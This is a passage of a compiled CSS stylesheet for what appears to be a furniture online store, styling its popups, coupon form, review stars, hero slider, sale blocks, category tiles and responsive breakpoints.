  bottom: 128px;
  display: -webkit-flex;
  display: flex;
  padding-left: 144px;
  padding-right: 144px;
}
.popup-gallery .product-gallery-full .swiper-container {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.popup-gallery .product-gallery-full .swiper-slide {
  height: auto;
  display: -webkit-flex;
  display: flex;
}
.popup-gallery .product-gallery-full .swiper-button-prev {
  left: 48px;
  opacity: 1;
  visibility: visible;
}
.popup-gallery .product-gallery-full .swiper-button-next {
  right: 48px;
  opacity: 1;
  visibility: visible;
}
.popup-gallery .product-gallery-thumbs {
  position: absolute;
  height: 128px;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #f5f5f5;
  z-index: 1;
  padding: 30px 48px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
}
.popup-gallery .product-gallery-thumbs .swiper-container {
  overflow: visible;
  margin: 0;
  padding: 0;
}
.popup-gallery .product-gallery-thumbs .swiper-slide {
  width: 103px;
  min-width: 103px;
}
.popup-gallery .product-gallery-thumb {
  height: 68px;
}
.popup--coupon {
  padding: 60px;
  padding-bottom: 64px;
  max-width: 840px;
  text-align: center;
  position: relative;
  background-color: #fff;
}
.popup--coupon:before {
  content: "";
  position: absolute;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow1.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 180px;
  height: 194px;
  left: 0px;
  top: 0px;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .popup--coupon:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow1@2x.png");
    background-repeat: no-repeat;
  }
}
.popup--coupon:after {
  content: "";
  position: absolute;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow2.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 92px;
  height: 158px;
  right: 0px;
  top: 70px;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .popup--coupon:after {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow2@2x.png");
    background-repeat: no-repeat;
  }
}
.coupon-form {
  text-align: center;
  max-width: 597px;
  margin: 0 auto;
}
.coupon-form .form-accept {
  max-width: 460px;
  margin: 0 auto;
  margin-top: 16px;
}
.coupon-form__title {
  font-weight: normal;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  color: #000000;
  margin-bottom: 32px;
}
.coupon-form__title span {
  font-weight: bold;
}
.popup--cities {
  padding: 0;
  max-width: 353px;
}
.popup--oneclick {
  max-width: 523px;
  padding: 49px 44px;
}
.popup--oneclick .form-header {
  margin-bottom: 16px;
}
.popup--oneclick .form-item {
  max-width: 323px;
  margin-bottom: 16px;
}
.popup--oneclick .btn {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 10px 40px;
}
.popup--oneclick .form-submit {
  margin-bottom: 13px;
}
.one-click-item {
  padding: 18px 24px;
  position: relative;
  height: 188px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  margin-bottom: 16px;
}
.one-click-item:before {
  content: "";
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: linear-gradient(179.76deg, rgba(0, 0, 0, 0.8) 0.47%, rgba(255, 255, 255, 0) 95.81%);
}
.one-click-item__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
  position: absolute;
  z-index: -1;
}
.one-click-item__title {
  left: 15px;
  top: 25px;
  position: absolute;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #FFFFFF;
  z-index: 1;
}
.popup--item {
  max-width: 1336px;
  padding: 0;
  padding-bottom: 52px;
}
.popup--item .product {
  margin-bottom: 0;
  z-index: 0;
  -webkit-flex-direction: row;
          flex-direction: row;
}
.popup--item .product-right {
  padding-bottom: 24px;
}
.popup--item .product-left {
  width: 47.75%;
  padding: 40px 56px;
}
.popup--item .product-right {
  width: 52.25%;
  padding-top: 47px;
  padding-right: 40px;
}
.popup--item .product-name {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #000000;
  margin-bottom: 19px;
}
.popup--item .product-top-controls {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 24px;
}
.popup-item__link {
  text-align: center;
}
.popup-item__link a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  display: inline-block;
  border-bottom: 1px dashed #a3a3a3;
  transition: all 0.3s;
}
.popup-item__link a:hover {
  color: #000;
  border-bottom-color: #000;
}
.popup--question,
.popup--review,
.popup--review {
  max-width: 1328px;
  background: #F2F2F5;
  padding-top: 65px;
  padding: 32px 64px;
  padding-bottom: 64px;
}
.question-form {
  max-width: 1008px;
  margin: 0 auto;
}
.question-form .form-header {
  margin-bottom: 48px;
}
.question-form .form-header--border {
  margin-bottom: 45px;
  padding-bottom: 39px;
  border-bottom: 1px solid rgba(163, 163, 163, 0.4);
}
.question-form .form-submit .btn {
  min-width: 213px;
}
.question-form-item {
  padding-left: 174px;
  margin-bottom: 32px;
}
.question-form-item:last-child {
  margin-bottom: 0;
}
.review-rating {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
@media screen and (max-width: 755px) {
  .review-rating {
    display: block;
    text-align: center;
  }
}
.review-rating__stars {
  display: -webkit-flex;
  display: flex;
  margin-left: -9px;
  margin-right: 51px;
}
.review-rating__stars.is-active .review-rating__star {
  opacity: 1;
  color: #f84753;
}
.review-rating__stars.is-active .review-rating__star.is-active ~ .review-rating__star {
  color: #a3a3a3;
}
.review-rating__stars.is-hover .review-rating__star {
  color: #f84753 !important;
}
.review-rating__stars.is-hover .review-rating__star.is-hover ~ .review-rating__star {
  color: #a3a3a3 !important;
}
@media screen and (max-width: 755px) {
  .review-rating__stars {
    margin-right: 0;
    -webkit-justify-content: center;
            justify-content: center;
  }
}
.review-rating__text {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-top: -3px;
}
@media screen and (max-width: 755px) {
  .review-rating__text {
    text-align: center;
    padding-top: 8px;
    max-width: 293px;
    margin-left: auto;
    margin-right: auto;
  }
}
.review-rating__star {
  width: 59px;
  height: 38px;
  color: #a3a3a3;
  opacity: 1;
  cursor: pointer;
  text-align: center;
}
.review-rating__star:before {
  font-size: 38px;
  display: block;
  top: -3px;
  left: 0;
  position: relative;
  margin: 0 auto;
}
.review-rating__star:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1395px) {
  .popup-gallery .product-gallery-full {
    padding-left: 104px;
    padding-right: 104px;
  }
  .popup-gallery .product-gallery-full .swiper-button-prev {
    left: 40px;
  }
  .popup-gallery .product-gallery-full .swiper-button-next {
    right: 40px;
  }
  .popup-gallery .product-gallery-thumbs {
    padding: 30px 40px;
  }
  .popup--question,
.popup--review {
    padding-top: 40px;
    padding: 32px 64px;
    padding-bottom: 64px;
    max-width: 944px;
  }
}
@media screen and (max-width: 995px) {
  .popup-container[data-popup=calc] .popup-container__wrapper {
    padding: 0;
  }
  .popup-container[data-popup=calc] .popup-container__scroll {
    padding: 0;
  }
  .popup--calc {
    max-width: none;
    border-radius: 0;
  }
  .popup-gallery .product-gallery-full {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 52px;
  }
  .popup-gallery .product-gallery-full .swiper-button-prev {
    display: none;
  }
  .popup-gallery .product-gallery-full .swiper-button-next {
    display: none;
  }
  .popup-gallery .product-gallery-thumbs {
    padding: 30px 32px;
  }
  .popup--question,
.popup--review {
    padding: 32px 32px;
    padding-top: 72px;
    padding-bottom: 56px;
    max-width: 768px;
  }
  .question-form .form-header--border {
    margin-bottom: 39px;
    padding-bottom: 17px;
  }
  .question-form .form-field-label {
    display: none;
  }
  .question-form-item {
    padding-left: 150px;
  }
}
@media (max-width: 840px) {
  .popup-callback-form__body {
    padding: 54px 40px;
    padding-right: 40px;
    padding-bottom: 60px;
  }
  .popup-callback-form {
    padding-left: 300px;
  }
  .popup-callback-form:before {
    width: 300px;
  }
  .popup--coupon:before {
    left: -30px;
  }
  .popup--coupon:after {
    right: -30px;
  }
}
@media screen and (max-width: 755px) {
  .popup__close {
    right: 16px;
    top: 20px;
  }
  .popup__close--sm {
    right: 16px;
    top: 21px;
    width: 17px;
    height: 17px;
  }
  .popup__close--sm:before {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #a3a3a3;
    position: absolute;
    left: 2px;
    top: 0;
    border-radius: 5px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    transition: all 0.3s;
  }
  .popup__close--sm:after {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #a3a3a3;
    position: absolute;
    right: 2px;
    top: 0;
    border-radius: 5px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transform-origin: 100% 0;
            transform-origin: 100% 0;
    transition: all 0.3s;
  }
  .popup__close--sm:hover:before, .popup__close--sm:hover:after {
    background-color: #000;
  }
  .popup--form,
.popup--oneclick {
    padding: 77px 16px;
    max-width: none;
    border-radius: 0;
    min-height: 100%;
    width: 100%;
    text-align: center;
  }
  .popup--form .popup__wrapper,
.popup--oneclick .popup__wrapper {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
  .popup--callback {
    min-height: 100%;
    max-width: none;
    border-radius: 0;
    width: 100%;
    max-width: none;
  }
  [data-popup=form] .popup-container__scroll,
[data-popup=callback] .popup-container__scroll {
    padding: 0;
  }
  [data-popup=form] .popup-container__wrapper,
[data-popup=callback] .popup-container__wrapper {
    height: 100%;
  }
  .popup-callback-form__body {
    padding: 91px 16px;
    padding-bottom: 60px;
  }
  .popup-callback-form__body .form-item {
    max-width: none;
  }
  .popup-callback-form {
    padding-left: 0;
    text-align: center;
    max-width: 500px;
    margin: 0 auto;
  }
  .popup-callback-form:before {
    display: none;
  }
  .popup--success {
    padding: 0px 32px;
    padding-bottom: 48px;
  }
  .submit-status__title {
    font-size: 20px;
    line-height: 25px;
  }
  .submit-status__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .popup--error {
    padding: 0px 32px;
    padding-bottom: 48px;
  }
  .submit-status {
    position: relative;
    padding-top: 142px;
  }
  .submit-status--success:before {
    top: 40px;
  }
  .submit-status--error:before {
    top: 40px;
  }
  .popup-gallery {
    padding-bottom: 73px;
  }
  .popup-gallery .product-gallery-full {
    bottom: 73px;
  }
  .popup-gallery .product-gallery-thumbs {
    padding: 16px;
    display: block;
    height: 73px;
  }
  .popup-gallery .product-gallery-thumbs .swiper-slide {
    min-width: 61px;
    width: 61px;
  }
  .popup-gallery .product-gallery-thumb {
    height: 41px;
  }
  [data-popup=coupon] {
    background-color: rgba(0, 0, 0, 0.5);
  }
  [data-popup=coupon] .popup-container__scroll {
    padding: 0;
  }
  [data-popup=coupon] .popup-container__wrapper {
    vertical-align: bottom;
  }
  .popup--coupon {
    padding: 16px;
    padding-top: 51px;
    padding-bottom: 56px;
    text-align: center;
    position: relative;
    background-color: #fff;
    border-radius: 4px 4px 0px 0px;
  }
  .popup--coupon:before, .popup--coupon:after {
    display: none;
  }
  .coupon-form {
    max-width: none;
    margin: 0 auto;
  }
  .coupon-form .form-accept {
    margin-top: 12px;
  }
  .coupon-form__title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 18px;
  }
  .popup--oneclick .form-title--lg {
    font-size: 20px;
    line-height: 25px;
  }
  .popup--oneclick .form-header {
    margin-bottom: 24px;
  }
  .popup--oneclick .form-item {
    max-width: none;
  }
  .popup--oneclick .form-accept {
    text-align: left;
  }
  .one-click-item {
    height: auto;
    text-align: left;
  }
  .one-click-item__title {
    font-size: 16px;
    line-height: 20px;
  }
  .popup--question {
    min-height: 100%;
    padding: 73px 16px;
  }
  .question-form .form-header {
    margin-bottom: 16px;
    text-align: center;
  }
  .question-form-item {
    padding-left: 0;
  }
  .popup--question,
.popup--review {
    padding-left: 16px;
    padding-right: 16px;
    padding-bottom: 20px;
  }
  .popup--review {
    padding-top: 16px;
  }
  .popup--review .form-title--lg {
    font-size: 14px;
    line-height: 17px;
  }
  .popup--review .form-header {
    border-bottom: 0;
    margin-bottom: 40px;
    max-width: 188px;
    margin-left: auto;
    margin-right: auto;
  }
}
@-webkit-keyframes width {
  0% {
    width: 0%;
  }
  100% {
    width: 100%;
  }
}
@keyframes width {
  0% {
    width: 0%;
  }
  100% {
    width: 100%;
  }
}
.form-title.exit {
  text-align: center;
}
.popup.exit {
  max-width: 340px;
}
.popup.exit .form-field-wrap--md {
  width: 260px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.popup.exit .form-field-item {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
}
.popup.exit .btn {
  width: 126px;
  height: 43px;
}
.hero {
  padding-top: 19px;
  background-color: #fff;
}
.hero-inner {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}
.hero-slider {
  width: 75%;
  margin-left: 0;
}
.hero-slide {
  position: relative;
  height: 546px;
  z-index: 0;
  color: #fff;
  padding: 70px;
}
.hero-slide__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #ffffff;
  max-width: 564px;
  margin-bottom: 12px;
}
.hero-slide__descr {
  font-size: 18px;
  line-height: 27px;
  color: #ffffff;
  max-width: 350px;
  margin-bottom: 16px;
}
.hero-slide__image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background-color: #000;
}
.hero-slide__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.hero-slide__image .swiper-lazy + .hero-slide__loading {
  opacity: 1;
  visibility: visible;
}
.hero-slide__image .swiper-lazy-loaded + .hero-slide__loading {
  opacity: 0;
  visibility: hidden;
}
.hero-slide__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.hero-slide__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  z-index: 1;
}
.hero-bnr {
  width: 25%;
  height: 50%;
  position: absolute;
  padding: 32px;
  z-index: 1;
}
.hero-bnr--top {
  right: 0;
  top: 0;
  background: linear-gradient(315.99deg, #aee7f3 37.68%, #a9b1fc 89.86%);
  border-radius: 0px 4px 0px 0px;
}
.hero-bnr--bottom {
  right: 0;
  bottom: 0;
  background: linear-gradient(289.64deg, #fc6359 10.6%, #ff4b4b 73.62%);
  border-radius: 0px 0px 4px 0px;
}
.hero-bnr__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.hero-bnr__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  z-index: 1;
}
.hero-bnr__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}
.hero-bnr__bg img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.hero-bnr__bg img.lazyload + .hero-bnr__loading {
  opacity: 1;
  visibility: visible;
}
.hero-bnr__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #ffffff;
  margin-bottom: 28px;
}
.hero-bnr__svg {
  width: 194px;
  height: 194px;
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: 0;
}
.hero-bnr__svg img {
  position: absolute;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: right bottom;
     object-position: right bottom;
  font-family: "object-fit: cover; object-position: right bottom;";
}
.hero-bnr-link {
  display: none;
}
.hero-slider__prev {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background: none;
  right: auto;
  left: 67px;
  top: auto;
  margin: 0;
  bottom: 44px;
}
@media screen and (max-width: 995px) {
  .hero-slider__prev {
    left: 40px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider__prev {
    display: none;
  }
}
.hero-slider__prev:before {
  border-color: #fff;
  opacity: 0.3;
  transition: all 0.3s;
  width: 7px;
  height: 7px;
  margin-top: -4px;
}
.hero-slider__prev:hover {
  background: none;
}
.hero-slider__prev:hover:before {
  opacity: 1;
}
.hero-slider__next {
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background: none;
  right: auto;
  left: 107px;
  top: auto;
  margin: 0;
  bottom: 32px;
}
@media screen and (max-width: 995px) {
  .hero-slider__next {
    left: 80px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider__next {
    display: none;
  }
}
.hero-slider__next:before {
  border-color: #fff;
  opacity: 0.3;
  transition: all 0.3s;
}
.hero-slider__next svg {
  position: absolute;
  top: -2px;
  left: -2px;
  width: 48px;
  height: 48px;
  -webkit-transform: rotateY(0deg) rotateZ(-90deg);
          transform: rotateY(0deg) rotateZ(-90deg);
}
.hero-slider__next svg circle {
  stroke-dasharray: 145px;
  stroke-dashoffset: 145px;
  stroke-linecap: round;
  stroke-width: 2px;
  stroke: white;
  fill: none;
}
.hero-slider__next.is-animation svg circle {
  -webkit-animation: countdown 6s linear infinite forwards;
          animation: countdown 6s linear infinite forwards;
}
.hero-slider__next:hover {
  background: none;
}
.hero-slider__next:hover:before {
  opacity: 1;
}
@-webkit-keyframes countdown {
  from {
    stroke-dashoffset: 145px;
  }
  to {
    stroke-dashoffset: 0px;
  }
}
@keyframes countdown {
  from {
    stroke-dashoffset: 145px;
  }
  to {
    stroke-dashoffset: 0px;
  }
}
@media screen and (max-width: 1395px) {
  .hero {
    padding-top: 8px;
  }
  .hero-slider {
    width: 68%;
  }
  .hero-bnr {
    width: 32%;
    padding: 32px 24px;
  }
}
@media screen and (max-width: 995px) {
  .hero-slider {
    width: 66%;
  }
  .hero-slider .swiper-pagination-fraction,
.hero-slider .swiper-pagination-custom, .hero-slider > .swiper-pagination-bullets {
    display: block;
  }
  .hero-bnr {
    width: 34%;
    padding: 32px 16px;
  }
  .hero-slide {
    padding: 64px 40px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider {
    width: 100%;
    margin-bottom: 8px;
    border-radius: 4px;
    overflow: hidden;
  }
  .hero-slide {
    min-height: 198px;
    height: auto;
    padding: 22px 12px;
  }
  .hero-slide__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 9px;
  }
  .hero-slide__descr {
    font-size: 12px;
    line-height: 16px;
  }
  .hero-inner {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .hero-bnr {
    position: relative;
    width: calc(50% - 4px);
    border-radius: 4px;
    height: auto;
    padding: 8px;
    min-height: 89px;
    overflow: hidden;
  }
  .hero-bnr .btn {
    display: none;
  }
  .hero-bnr__title {
    font-size: 14px;
    line-height: 17px;
  }
  .hero-bnr__svg {
    width: 65px;
    height: 65px;
  }
}
.features-section {
  background-color: #fff;
  padding-bottom: 24px;
}
.features-section__title {
  padding-top: 48px;
  padding-bottom: 64px;
}
.features-items {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -8px;
  margin-right: -8px;
}
.feature-item {
  width: 16.666667%;
  text-align: center;
  position: relative;
  padding: 0 8px;
  padding-top: 115px;
  margin-bottom: 40px;
}
.feature-item:before {
  content: "";
  position: absolute;
  opacity: 0.3;
  width: 1px;
  height: 101px;
  top: 0;
  right: 0;
  background-color: #a3a3a3;
}
.feature-item p {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  margin: 0;
}
.feature-item--item2 .feature-item__icon img {
  max-height: 53px;
}
.feature-item:last-child:before {
  display: none;
}
.feature-item__icon {
  position: absolute;
  width: 100%;
  height: 80px;
  top: 12px;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.feature-item__icon img {
  max-width: 100%;
  height: auto;
}
.feature-item__icon svg {
  opacity: 0;
}
.feature-item__icon svg.is-animating {
  opacity: 1;
}
@media screen and (max-width: 1395px) {
  .feature-item:before {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .features-section {
    padding-bottom: 15px;
  }
  .features-section__title {
    padding-top: 32px;
    padding-bottom: 73px;
  }
  .feature-item {
    width: 33.33%;
    margin-bottom: 49px;
  }
}
@media screen and (max-width: 755px) {
  .features-section {
    padding-bottom: 32px;
  }
  .features-section__title {
    padding-top: 32px;
    padding-bottom: 40px;
  }
  .features-section__title h3,
.features-section__title .h3 {
    font-size: 26px;
    line-height: 32px;
  }
  .feature-item__icon {
    height: 60px;
    top: 0;
  }
  .feature-item {
    width: 50%;
    margin-bottom: 32px;
    padding-top: 70px;
  }
}
.items-slider-section {
  padding-bottom: 48px;
  border-bottom: 1px solid #dedede;
}
.items-slider-section:last-child {
  border-bottom: 0;
  padding-bottom: 100px;
}
.items-slider {
  position: relative;
}
.items-slider .swiper-slide {
  height: auto;
  display: -webkit-flex;
  display: flex;
}
.items-slider .swiper-scrollbar {
  display: none;
}
.items-slider .swiper-button-prev,
.items-slider .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}
.items-slider .swiper-button-prev {
  left: -24px;
}
.items-slider .swiper-button-next {
  right: -24px;
}
.items-slider:hover .swiper-button-prev,
.items-slider:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 1395px) {
  .items-slider .swiper-container {
    overflow: visible;
  }
  .items-slider .swiper-scrollbar {
    display: block;
  }
  .items-slider .swiper-button-prev,
.items-slider .swiper-button-next {
    display: none;
  }
  .items-slider .swiper-slide {
    width: 224px !important;
    min-width: 224px !important;
  }
}
@media screen and (max-width: 755px) {
  .items-slider .swiper-slide {
    width: 140px !important;
    min-width: 140px !important;
    max-width: 140px !important;
  }
  .items-slider .item-preview__controls {
    text-align: left;
  }
  .items-slider .item-preview__add-to-cart {
    display: inline-block;
  }
  .items-slider .item-preview__add-to-cart .btn {
    border: 1px solid #EEEEF0;
    padding: 7px 5px;
    color: #000;
  }
  .items-slider .item-preview__add-to-cart .btn:hover {
    border-color: #000;
  }
  .items-slider-section {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .items-slider-section:last-child {
    padding-bottom: 56px;
  }
}
.sales-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 80px 0;
  border-bottom: 1px solid #dedede;
}
.sales-blocks .swiper-wrapper {
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.sales-blocks .swiper-slide {
  width: calc(50% - 10px);
  display: -webkit-flex;
  display: flex;
  height: auto;
}
.sale-block {
  position: relative;
  z-index: 0;
  padding: 24px 40px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  border-radius: 4px;
  overflow: hidden;
  width: 100%;
}
.sale-block:before {
  content: "";
  position: absolute;
  width: 386px;
  height: 211px;
  left: 0;
  bottom: 0;
  background: linear-gradient(90deg, rgba(0, 0, 0, 0.3) 0%, rgba(196, 196, 196, 0) 91.84%);
  border-radius: 4px;
  z-index: -1;
}
.sale-block .btn {
  min-width: 155px;
}
.sale-block__image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
  z-index: -2;
}
.sale-block__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #ffffff;
  -webkit-mask-box-image: 8px;
          mask-border: 8px;
  max-width: 334px;
}
.sale-block__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #ffffff;
  margin-bottom: 24px;
}
.sale-block__mobile-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  display: none;
}
@media screen and (max-width: 1395px) {
  .sales-blocks {
    padding: 65px 0;
  }
  .sales-blocks .swiper-slide {
    width: calc(50% - 8px);
  }
}
@media screen and (max-width: 995px) {
  .sales-blocks {
    padding-top: 40px;
  }
  .sale-block {
    padding: 24px 16px;
  }
}
@media screen and (max-width: 755px) {
  .sales-blocks {
    padding-top: 48px;
    padding-bottom: 0;
    border: 0;
  }
  .sale-block {
    padding: 16px 16px;
  }
  .sale-block .btn {
    display: none;
  }
  .sale-block__name {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 24px;
  }
  .sale-block__price {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 0;
  }
  .sale-block__mobile-link {
    display: block;
  }
}
@media (max-width: 600px) {
  .sales-blocks {
    overflow: visible;
  }
  .sales-blocks .swiper-slide {
    width: 264px;
    min-width: 264px;
  }
}
.popular-categories {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
  padding-bottom: 70px;
}
.popular-category {
  width: calc(20% - 16px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  background: #ffffff;
  border-radius: 4px;
  padding: 18px;
  margin-right: 16px;
  margin-bottom: 16px;
  position: relative;
  min-height: 158px;
  transition: background-color 0.3s, box-shadow 0.3s, color 0.3s;
}
.popular-category:hover {
  box-shadow: 0px 0px 1px rgba(255, 75, 75, 0.04), 0px 4px 8px rgba(255, 75, 75, 0.06), 0px 8px 24px rgba(255, 75, 75, 0.26), 0px 10px 32px rgba(255, 75, 75, 0.2);
  background: #f84753;
  color: #fff;
}
.popular-category:hover .popular-category__total {
  color: #fff;
}
.popular-category__image {
  position: absolute;
  width: 126px;
  height: 121px;
  right: 0;
  top: 50%;
  margin-top: -60px;
}
.popular-category__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center right;
     object-position: center right;
  font-family: "object-fit: cover; object-position: center right;";
}
.popular-category__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  max-width: 120px;
  position: relative;
  z-index: 1;
}
.popular-category__total {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  transition: color 0.3s;
}
.popular-category--sm {
  min-height: 124px;
  padding: 16px;
}
.popular-category--sm .popular-category__image {
  position: absolute;
  width: 100px;
  height: 97px;
  margin-top: -48px;
}
.popular-category--sm .popular-category__name {
  max-width: 150px;
}
@media screen and (max-width: 1395px) {
  .popular-category {
    width: calc(33.33% - 16px);
  }
}
@media screen and (max-width: 755px) {
  .popular-categories {
    margin-right: -4px;
    padding-bottom: 56px;
  }
  .popular-category {
    margin-right: 4px;
    width: calc(50% - 4px);
    margin-bottom: 8px;
    min-height: 95px;
    padding: 18px 9px;
  }
  .popular-category__name {
    font-size: 16px;
    line-height: 17px;
    font-weight: 400;
    padding-right: 40px;
  }
  .popular-category__total {
    font-size: 12px;
    line-height: 16px;
  }
  .popular-category__image {
    position: absolute;
    width: 63px;
    height: 100%;
    right: 0;
    top: 0;
    margin-top: 0;
  }
  .popular-category--sm .popular-category__name {
    max-width: 150px;
  }
}
.about-section {
  position: relative;
  min-height: 716px;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}
.about-section__image {
  position: absolute;
  height: 100%;
  left: 0;
  width: 57.4%;
}
.about-section__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.about-section__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.about-section__text-wrapper {
  width: 42%;
  padding: 90px 0;
  padding-left: 134px;
}
.about-section__text {
  max-width: 373px;
}
.about-section__title {
  margin-bottom: 32px;
  padding: 0;
}
@media screen and (max-width: 1395px) {
  .about-section__image {
    width: 55%;
  }
  .about-section__text-wrapper {
    width: 43%;
    padding: 70px 0;
    padding-left: 54px;
  }
  .about-section__title {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 995px) {
  .about-section {
    padding-top: 419px;
    min-height: 0;
  }
  .about-section__image {
    width: 100%;
    height: 419px;
    top: 0;
    bottom: auto;
  }
  .about-section__text-wrapper {
    width: 100%;
    padding: 24px 0;
    padding-bottom: 48px;
  }
  .about-section__text {
    max-width: 581px;
  }
}
@media screen and (max-width: 755px) {
  .about-section {
    padding-top: 312px;
  }
  .about-section__image {
    height: 312px;
  }
  .about-section__text {
    font-size: 16px;
    line-height: 24px;
  }
}
.why-items-section {
  padding-top: 16px;
  padding-bottom: 60px;
  background-color: #fff;
}
.why-items {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 27px;
}
.why-items__col {
  display: -webkit-flex;
  display: flex;
}
.why-items__col:first-child {
  width: 60%;
}
.why-items__col:last-child {
  width: 40%;
}
